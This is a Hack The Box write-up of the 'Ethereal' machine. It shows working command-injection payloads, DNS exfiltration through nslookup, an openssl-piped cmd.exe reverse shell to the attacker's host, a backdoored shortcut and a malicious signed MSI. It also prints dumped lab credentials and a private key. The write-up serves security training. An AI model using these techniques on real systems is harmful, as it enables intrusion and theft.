Hackthebox Ethereal Writeup
22 Mar 2019
Environment
- Host OS: Kali linux 2018.4
- Guest OS: Windows 7 Service Pack 1
- Virtualization: Virtualbox 5.2.22
- MSI builder: Wix Toolset v3.11.1
Explanation:
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of “Ethereal”.
Solution:
1. Initial Enumeration
TCP Port scanning:
root@kali:~# nmap -p- 10.10.10.106 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-07 19:56 EET
Stats: 0:20:29 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 75.77% done; ETC: 20:23 (0:06:33 remaining)
Nmap scan report for 10.10.10.106
Host is up (0.12s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.249.135 is not the same as 10.10.10.106
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ethereal
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1628.08 secondsFTP enumeration:
root@kali:~# ftp 10.10.10.106
Connected to 10.10.10.106.
220 Microsoft FTP Service
Name (10.10.10.106:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
07-10-18 09:03PM <DIR> binaries
09-02-09 08:58AM 4122 CHIPSET.txt
01-12-03 08:58AM 1173879 DISK1.zip
01-22-11 08:58AM 182396 edb143en.exe
01-18-11 11:05AM 98302 FDISK.zip
07-10-18 08:59PM <DIR> New folder
07-10-18 09:38PM <DIR> New folder (2)
07-09-18 09:23PM <DIR> subversion-1.10.0
11-12-16 08:58AM 4126 teamcity-server-log4j.xml
226 Transfer complete.gobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.106 -x aspx
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.106/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : aspx
[+] Timeout : 10s
=====================================================
2019/03/07 20:28:10 Starting gobuster
=====================================================
/default.aspx (Status: 200)
/Default.aspx (Status: 200)
/corp (Status: 301)
/Corp (Status: 301)
/DEFAULT.aspx (Status: 200)
/CORP (Status: 301)
=====================================================
2019/03/07 22:21:57 Finished
=====================================================gobuster HTTP /corp:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.106/corp -x aspx
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.106/corp/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : aspx
[+] Timeout : 10s
=====================================================
2019/03/07 22:32:06 Starting gobuster
=====================================================
/img (Status: 301)
/login (Status: 301)
/help (Status: 301)
/css (Status: 301)
/Help (Status: 301)
/Login (Status: 301)
/js (Status: 301)
/console (Status: 301)
/IMG (Status: 301)
/CSS (Status: 301)
/Img (Status: 301)
/JS (Status: 301)
/Console (Status: 301)
/HELP (Status: 301)
/LogIn (Status: 301)
/LOGIN (Status: 301)
=====================================================
2019/03/08 00:27:06 Finished
=====================================================2. Getting User
As always, try to enumerate HTTP.
If we click on “MENU”, we can find an access to admin console.

Clicking on “Menu” again and “PING” redirects us to ethreal.htb:8080.
We have to add following line in “/etc/hosts”.
10.10.10.106 ethereal.htb

However, since we don’t have any credentials right now, continue our enumeration.
By FTP enumeration, We could find some interesting zip files.
The content of these zip files don’t have any extensions.
root@kali:~# unzip DISK1.zip
Archive: DISK1.zip
inflating: DISK1
inflating: DISK2
root@kali:~# unzip FDISK.zip
Archive: FDISK.zip
inflating: FDISKBy executing file command, we can figure out these are disk images.
root@kali:~# file DISK1
DISK1: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x8c271e81, unlabeled, FAT (12 bit), followed by FAT
root@kali:~# file DISK2
DISK2: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x8c271fb9, unlabeled, FAT (12 bit), followed by FAT
root@kali:~# file FDISK
FDISK: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x5843af55, unlabeled, FAT (12 bit), followed by FATIf we check labels of each disk image, only “FDISK” has label “PASSWORDS”.
root@kali:~# e2label FDISK
e2label: Bad magic number in super-block while trying to open FDISK
FDISK contains a vfat file system labelled 'PASSWORDS'To enumerate disk image, we have to mount the image file.
There is a directory “pbox” and
root@kali:~# mount -o loop FDISK /mnt/
root@kali:~# tree /mnt/
/mnt/
└── pbox
├── pbox.dat
└── pbox.exe
1 directory, 2 filesWe found 1 executable and 1 dat file.
Spin up a new windows VM with Virtualbox and try to execute it(wine didn’t work for me).

It asked password but the password was easily guessable “password”.
Seeing each entry of pbox.exe, we can gather some interesting “credentials”.

List:
root@kali:~# cat strings.txt
7oth3B@tC4v3!
alan@ethereal.co / P@ssword1!
alan2 / leaning!
watch3r
alan / Ex3cutiv3Backups
R3lea5eR3@dy#
Password8
!C414m17y57r1k3s4g41n!
alan53 / Ch3ck1ToU7Try each patterns and we can find following credential to login ethereal.htb:8080
alan:!C414m17y57r1k3s4g41n!
Sounds like “ping” command is executed internally.
Then, try OS command injection by putting some windows OS command in the textbox and submit.
We can easily figure out this command is available.
127.0.0.1 & ping 10.10.14.23We can confirm the result by tcpdump
root@kali:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:51:03.070436 IP ethereal.htb > kali: ICMP echo request, id 1, seq 17, length 40
18:51:03.070476 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 17, length 40
18:51:04.222480 IP ethereal.htb > kali: ICMP echo request, id 1, seq 18, length 40
18:51:04.222522 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 18, length 40
18:51:05.231877 IP ethereal.htb > kali: ICMP echo request, id 1, seq 19, length 40
18:51:05.231910 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 19, length 40
18:51:06.875927 IP ethereal.htb > kali: ICMP echo request, id 1, seq 20, length 40
18:51:06.875966 IP kali > ethereal.htb: ICMP echo reply, id 1, seq 20, length 40To send some information, we can enter following command and to receive it, responder is available.
127.0.0.1 & nslookup test 10.10.14.23root@kali:~# responder -I tun0
~~~
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .testWe can try to execute os command and its output by following command.
# 10.10.14.23 & for /f %i in ('whoami') do nslookup %i 10.10.14.23
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .etherealalanFrom now on, we can proceed our enumeration.
For example, current directory is “C:\windows\system32\inetsrv”
# 10.10.14.23 & for /f %i in ('cd') do nslookup %i 10.10.14.23
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .c.windowssystem32inetsrvUser enumeration:
# 10.10.14.23 & for /f %i in ('dir /B "C:\Users"') do nslookup %i 10.10.14.23
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Administrator
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .alan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .jorge
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Public
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .rupalInstalled Program enumeration:
# 10.10.14.23 & for /f %i in ('dir /B "C:\Program Files (x86)"') do nslookup %i 10.10.14.23
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Common
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Internet
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Microsoft
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Microsoft
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Microsoft.NET
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .MSBuild
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .OpenSSL.v1.1.0
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Reference
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .WindowsPowerShellInteresting information is that we have openssl v1.1.0 installed.
# 10.10.14.23 & netsh advfirewall firewall show rule name=all | findstr "Rule Name:" > C:\Users\Public\Desktop\Shortcuts\fw.txt
# 10.10.14.23 & for /f %i in ('dir /B "C:\Users\Public\Desktop\Shortcuts"') do nslookup %i 10.10.14.23
# 10.10.14.23 & for /f "tokens=1,2,3,4,5,6,7,8" %a in ('type C:\users\public\desktop\shortcuts\fw.txt') do nslookup %a.%b.%c.%d.%e.%f.%g.%h 10.10.14.23
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.ICMP.Reply
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.ICMP.Request
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.UDP.Port.53
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.TCP.Ports.73.136
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.Port.80.8080
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.ICMP.Request
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Rule.Name.Allow.ICMP.ReplyAccording to this information, we have 2 ports for connection 73, 136.
Then, try to have a remote connection
root@kali:~# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a RSA private key
.................................................................................................................................++++
..........................++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
root@kali:~# ls -la
-rw-r--r-- 1 root root 1939 Mar 10 13:25 cert.pem
-rw------- 1 root root 3272 Mar 10 13:24 key.pem# 10.10.14.23 | "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.23:73 | cmd.exe | "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.23:136
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
Pinging 10.10.14.23 with 32 bytes of data:
Reply from 10.10.14.23: bytes=32 time=34ms TTL=63
Reply from 10.10.14.23: bytes=32 time=38ms TTL=63
Ping statistics for 10.10.14.23:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 34ms, Maximum = 38ms, Average = 36ms
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>After that, by writting a command on terminal port 73 and refrashing the page, we can execute our commands.
Directory of C:\users\alan\desktop
07/07/2018 11:08 PM <DIR> .
07/07/2018 11:08 PM <DIR> ..
07/07/2018 11:07 PM 160 note-draft.txt
1 File(s) 160 bytes
2 Dir(s) 15,437,340,672 bytes free
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5There is no user.txt in C:\Users\alan\desktop.
However, there is an interesting text file.
c:\windows\system32\inetsrv>type C:\users\alan\desktop\note-draft.txt
I've created a shortcut for VS on the Public Desktop to ensure we use the same version. Please delete any existing shortcuts and use this one instead.
- Alan
c:\windows\system32\inetsrv>dir C:\users\public\desktop\shortcuts
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\users\public\desktop\shortcuts
03/10/2019 11:01 AM <DIR> .
03/10/2019 11:01 AM <DIR> ..
03/10/2019 11:02 AM 2,494 fw.txt
07/06/2018 02:28 PM 6,125 Visual Studio 2017.lnk
2 File(s) 8,619 bytes
2 Dir(s) 15,436,517,376 bytes freeTo take advantage of this, create our payload to obtain other user shell. We can use LNKUp.
root@kali:~/LNKUp# python generate.py --host localhost --type ntlm --out vs-mod.lnk --execute "C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.23:73|cmd.exe|C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.23:136"
\
~==================================================~
## ##
## /$$ /$$ /$$ /$$ /$$ /$$ /$$ ##
## | $$ | $$$ | $$| $$ /$$/| $$ | $$ ##
## | $$ | $$$$| $$| $$ /$$/ | $$ | $$ /$$$$$$ ##
## | $$ | $$ $$ $$| $$$$$/ | $$ | $$ /$$__ $$ ##
## | $$ | $$ $$$$| $$ $$ | $$ | $$| $$ \ $$ ##
## | $$ | $$\ $$$| $$\ $$ | $$ | $$| $$ | $$ ##
## | $$$$$$$$| $$ \ $$| $$ \ $$| $$$$$$/| $$$$$$$/ ##
## |________/|__/ \__/|__/ \__/ \______/ | $$____/ ##
## | $$ ##
## | $$ ##
## |__/ ##
~==================================================~
File saved to /root/LNKUp/vs-mod.lnk
Link created at vs-mod.lnk with UNC path \\localhost\Share\3910.ico.After that, run the ssl server again which serves vs-mod.lnk.
This does not output any message in the console but don’t worry.
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 136 < vs-mod.lnk
# then, run following payload to upload shell on web ping console
# 10.10.14.23 | "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.23:136 > "C:\Users\Public\Desktop\Shortcuts\vs-mod.lnk"After that, we can confirm we have vs-mod.lnk in /shortcuts.
c:\windows\system32\inetsrv>dir c:\users\public\desktop\shortcuts
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\users\public\desktop\shortcuts
03/10/2019 12:28 PM <DIR> .
03/10/2019 12:28 PM <DIR> ..
03/10/2019 11:02 AM 2,494 fw.txt
07/06/2018 02:28 PM 6,125 Visual Studio 2017.lnk
03/10/2019 12:26 PM 520 vs-mod.lnk
3 File(s) 9,139 bytes
2 Dir(s) 15,435,431,936 bytes freeThen, change the name of “vs-mod.lnk” to “Visual Studio 2017.lnk”
# put this command on openssl server serves port 73
del "c:\users\public\desktop\shortcuts\Visual Studio 2017.lnk" & copy /Y "c:\users\public\desktop\shortcuts\vs-mod.lnk" "c:\users\public\desktop\shortcuts\Visual Studio 2017.lnk" & dir c:\users\public\desktop\shortcuts
c:\windows\system32\inetsrv>dir c:\users\public\desktop\shortcuts
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\users\public\desktop\shortcuts
03/10/2019 12:39 PM <DIR> .
03/10/2019 12:39 PM <DIR> ..
03/10/2019 11:02 AM 2,494 fw.txt
03/10/2019 12:26 PM 520 Visual Studio 2017.lnk
03/10/2019 12:26 PM 520 vs-mod.lnk
3 File(s) 3,534 bytes
2 Dir(s) 15,435,128,832 bytes freeAfter that, immediately rerun these servers again.
A few minutes later, we can achieve user shell whose user is “jorge”.
The user.txt is as always in the directory of “desktop”.
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jorge\Documents>whoami
whoami
ethereal\jorge
C:\Users\jorge\Documents>type C:\Users\jorge\desktop\user.txt
2b9a4ca09408b4a39d87cbcd7bd524dd3. Getting Root
If we check other device on Ethereal, we can find additional drive “D:".
C:\Users\jorge\Documents>fsutil fsinfo drives
Drives: C:\ D:\
C:\Users\jorge\Documents>dir D:\
Volume in drive D is Development
Volume Serial Number is 54E5-37D1
Directory of D:\
07/07/2018 09:50 PM <DIR> Certs
06/27/2018 10:30 PM <DIR> DEV
07/16/2018 09:54 PM <DIR> Program Files (x86)
06/30/2018 09:05 PM <DIR> ProgramData
0 File(s) 0 bytes
4 Dir(s) 8,437,514,240 bytes freeWe can find an interesting note in D:\DEV\MSIs.
C:\Users\jorge\Documents>type D:\DEV\MSIs\note.txt
Please drop MSIs that need testing into this folder - I will review regularly. Certs have been added to the store already.
- RupalSounds like we have to create a msi file which executes our payload.
Beforehand, we need some certs to sign our msi file.
We can find them in D:\Certs.
C:\Users\jorge\Documents>dir D:\certs
Volume in drive D is Development
Volume Serial Number is 54E5-37D1
Directory of D:\certs
07/07/2018 09:50 PM <DIR> .
07/07/2018 09:50 PM <DIR> ..
07/01/2018 09:26 PM 772 MyCA.cer
07/01/2018 09:26 PM 1,196 MyCA.pvk
2 File(s) 1,968 bytes
2 Dir(s) 8,437,514,240 bytes free
C:\Users\jorge\Documents>C:\progra~2\OpenSSL-v1.1.0\bin\openssl.exe base64 -in D:\Certs\MyCA.cer
MIIDADCCAeigAwIBAgIQIPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFADAQ
MQ4wDAYDVQQDEwVNeSBDQTAeFw0xODA3MDEyMTI2MzlaFw0zOTEyMzEyMzU5NTla
MBAxDjAMBgNVBAMTBU15IENBMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC
AQEAnc1wfJAWkLGTZkTOLPigFzO5Wp+4Q6DtGHO3SxHubY3ru3caRm8y4Y5LHtlY
jc9ZP5BStiYsVtnqzJY1H+SxweLPQvpHYjSC54ZpMEt1AHKhuE9o9+2qdfNonRtK
/xLa2qcov0prPPs9LTkde5xIWw7fplAmrpvkVf4yfgSrmactNLoZby/lnG+nhsT5
j4ICZIGogo+Icn/eTy7UPCdRdfkOdzAHBX6xQfH6g/p7HGtPigH9rs4ia1cND6J+
NuPAuuLlMxpbSYE5Q1Gq8sRKdYnTMK9RfLnxa+N78qqR8R/MYr/RR4lKr2klwQm4
jWno4wAlqirjW5W7LDmBOsstNQIDAQABo1YwVDAPBgNVHRMBAf8EBTADAQH/MEEG
A1UdAQQ6MDiAEKuZwosHXc04qkkMrVgOXvShEjAQMQ4wDAYDVQQDEwVNeSBDQYIQ
IPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFAAOCAQEAaJWYGIP0vCruQ7WP
43P0vFuwCmSLUYM+Edz+kQGBifhBnNsU+klJ18TWwazRGE4c72oAF+gNCAvfFKIq
2pbGUWaKnPzEO0znCg4pgdEIGHjNTePYngL0h76ItFlGOr4YttOIROflpk1dR6Cp
/1PwEOxZZ/9Kr9h1GVDiz2vcQW2VA8ALcgY584SKUkuKhE8Mqao78hU87e4dgXQL
KkqlkMYo7XeFa5MYZpiXCQNQNQIp1l7wAiA6mdaURtG6+PSoLZel8101iXYQbZUn
FAAiPQJ0lYyqerYP1tXtoSGUUEquiZFif3iU3VGA57L2repPbNIqOSOEmd47ZXT5
K9WXgA==
C:\progra~2\OpenSSL-v1.1.0\bin\openssl.exe base64 -in D:\Certs\MyCA.pvk
HvG1sAAAAAACAAAAAAAAAAAAAACUBAAABwIAAAAkAABSU0EyAAgAAAEAAQA1Lcs6
gTksu5Vb4yqqJQDj6GmNuAnBJWmvSolH0b9izB/xkarye+Nr8bl8Ua8w04l1SsTy
qlFDOYFJWxoz5eK6wOM2fqIPDVdrIs6u/QGKT2sce/qD+vFBsX4FBzB3Dvl1USc8
1C5P3n9yiI+CqIFkAoKP+cSGp2+c5S9vGbo0LaeZqwR+Mv5V5JuuJlCm3w5bSJx7
HTktPfs8a0q/KKfa2hL/ShudaPN1qu33aE+4oXIAdUswaYbngjRiR/pCz+LBseQf
NZbM6tlWLCa2UpA/Wc+NWNkeS47hMm9GGne7641t7hFLt3MY7aBDuJ9auTMXoPgs
zkRmk7GQFpB8cM2dcZKSZIFgfu9cfUwrnXbTQC2BzNdRgmJGHW+KXCFns7ve/Cfh
UUSEOwv+aZwivMWic+lUA3MbVE73k5SrWWAa8HfhyRGeVkClWynddhknlufRz3VT
owT8YoHrpOey+EJ48NX5kbb/lIL0qTzd4DtWbLDSI1oW+Cj3hiuQ1unQU7wF4Ukf
7jv7zghW6Bp6LoUBFd9Dxw0Irs/aVRPyLWKv1Smk7rdiZ+Ym6/upHuLBaak4L/rM
qvzeT+hoV9JkdOckXA54tEf0SYoamH2+mFwSgmenHjdHEPjKOC1FJOGacC/bKB4z
iw0AoLPAwoK+ld57HMo1mexAEfvwua3rT6WB1pHtuKszTcsw2llLlAk3C2OU8sJS
+XPjsy4564WZZJurWx10vlhPUpdKTGbF/QV+5b02FQiyR5HkWBtqKHRVyEdZB0l5
VFFUXWZBzYc//AqSfPZg19VcrGS2B8rU6oK/5dA4djw9oeYzpQDD5q6z/GlGrLCt
iwGht0fcUveev2+20QfAHkGMmK1l9ymFdABCxLxQ3RbsaRwFffzwIO7hICSjIPwP
8Lfl9SbLP1TqUhfmcWhDPNgBjvgI2HuiXOTOjqgo+ML8AP4t5ctAOV3idNqGA+8o
QfqbZIwXW8t3DhRMOQ+y+7kZAG+0Tl4W+64Z+WbpV5NQ4Lh5zSDmy0H3NookmLbM
k/+6gRKfzGSnvlxR8+yngqaJoCYziE/+F3k293lHyGz7swQ+/Pgn4VnKXJPJTHwM
Gh7npszdDimChYLZhdo8VKSPdIe1aBcwzlxWhKe8zU39ktBCVB6COH+X2rRlNXiv
vvvesEbLeD0y2vFxjWxCT1IcNMSe+NWLrRLVV1FlLtjTp+uIk8158Et7Mi5/i2h3
ic+SiTxnQceaA9VJHLXEp3yO7hKMEpH9amU41EtFVStmiRoO3S3Bv3gGmZNKxZGJ
aocRCf2Rc0AjRB2xbshYFx4hCpDPdXCZRzDIjJjxQEfl1rLxQqA5rz3/3K8SyJSL
S79t8hzxlqwZvuMkL8LJzJi4m9Bt9sc2IxMdka4oAHAvKNpoOi6fZKINibMP69xK
g7lubG3/Aft9LYH2DpSSt00WyPIqFIscvOqkzrBlJHW4Dj65gsdsBqKIvb0hdfpf
myOjgtyxIuox7xHZOTg0TjoOnw1oMAdlBLaDfRz91TDwdd5N6T83QXLy3gY=Create a msi file
We can use Wix Toolset to create a new msi file.
At first, we have to prepare one xml which describes the msi file we create.
root@kali:~# cat ethereal.wxs
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">cmd.exe /C "c:\users\public\desktop\shortcuts\vs-mod.lnk"</Property>
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore"
Impersonate="yes"/>
<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
</CustomAction>
<InstallExecuteSequence>
<Custom Action="Stage1" After="InstallInitialize"></Custom>
